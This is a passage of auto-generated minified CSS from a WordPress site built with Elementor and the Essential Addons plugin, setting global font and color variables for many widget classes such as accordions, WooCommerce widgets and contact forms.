--e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-accordion .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-toggle .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-social-icons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-social-icons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-alert .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-audio .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-audio .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-shortcode .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-shortcode .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-html .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-html .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-menu-anchor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-menu-anchor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-sidebar .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-sidebar .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-read-more .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-read-more .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-rating .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-rating .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons-dummy .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons-dummy .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-pages .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-pages .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-calendar .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-calendar .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-archives .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-archives .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_audio .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_audio .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_video .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_video .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-meta .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-meta .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-search .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-search .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-text .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-text .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-categories .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-categories .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-recent-posts .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-recent-posts .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-recent-comments .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-recent-comments .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-rss .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-rss .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-tag_cloud .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-tag_cloud .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-nav_menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-nav_menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-custom_html .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-custom_html .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-block .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-block .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-akismet_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-akismet_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-search_filter_register_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-search_filter_register_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-um_search_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-um_search_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_widget_cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_widget_cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_layered_nav_filters .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_layered_nav_filters .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_layered_nav .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_layered_nav .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_price_filter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_price_filter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_categories .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_categories .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_search .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_search .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_tag_cloud .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_tag_cloud .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_recently_viewed_products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_recently_viewed_products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_top_rated_products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_top_rated_products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_recent_reviews .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_recent_reviews .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_rating_filter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_rating_filter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-wpforms-widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-wpforms-widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-mc4wp_form_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-mc4wp_form_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-trustreviews_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-trustreviews_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-fbrev_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-fbrev_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-icl_lang_sel_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-icl_lang_sel_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-accordion .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-accordion .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-google-map .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-google-map .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-tabs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-tabs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-data-table .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-data-table .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-menu .eael-advanced-menu li > a, .eael-advanced-menu-container .eael-advanced-menu-toggle-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-advanced-menu .eael-advanced-menu li ul li > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-advanced-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-search .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-search .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-better-payment .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-better-payment .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-category-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-category-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-category-grid .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-category-grid .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-search-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-search-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-business-reviews .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-business-reviews .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-caldera-form .eael-contact-form-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-caldera-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-caldera-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-cta-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-cta-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-career-page .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-career-page .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .eael-contact-form-7-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .eael-contact-form-7-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-text, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-textarea, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-select{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form label, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form .wpcf7-quiz-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control::-webkit-input-placeholder{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form input[type="submit"]{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-not-valid-tip{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-contact-form-7 .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-content-ticker .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-content-ticker .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-content-timeline .eael-content-timeline-content .eael-timeline-title,
							  .elementor-widget-eael-content-timeline .eael-horizontal-timeline-item .eael-horizontal-timeline-item__card-title,
							  .elementor-widget-eael-content-timeline .eael-content-timeline-content .eael-timeline-title a,
